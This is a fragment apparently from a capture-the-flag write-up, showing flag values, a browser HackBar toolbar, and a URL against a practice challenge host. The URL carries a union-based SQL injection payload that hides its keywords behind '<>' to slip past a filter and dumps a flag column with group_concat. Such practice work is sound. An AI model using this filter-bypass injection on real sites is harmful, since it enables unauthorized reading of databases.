 flag{在数据库中}
1|flag{在数据库中}|flag{8325306c-73f5-4a06-952e-532e65edf9d3},2|test|test
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://05ccb6b3092d46d2ba43749dc0667cd372c1c33510a74df4.changame.ichunqiu.com/index.php?id=1 un<>ion sel<>ect
1,group_concat(id,0x7c,title,0x7c,flAg_T5ZNdrm),3 from info